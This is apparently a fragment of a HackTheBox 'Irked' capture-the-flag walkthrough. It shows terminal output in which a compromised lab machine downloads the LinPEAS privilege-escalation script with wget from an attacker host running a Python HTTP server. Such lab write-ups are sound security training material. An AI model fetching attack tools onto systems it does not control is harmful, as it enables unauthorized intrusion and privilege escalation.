 djmardov@irked:~$ wget 10.10.16.3/linpeas.sh
--2021-12-29 13:49:06--  http://10.10.16.3/linpeas.sh
Connecting to 10.10.16.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 762438 (745K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[=============================
2021-12-29 13:49:10 (203 KB/s) - ‘linpeas.sh’ saved [762438/762438]
djmardov@irked:~$ ~
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Irked]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.117 - - [29/Dec/2021 13:45:19] "GET /linpeas.sh HTTP/1.1" 200 -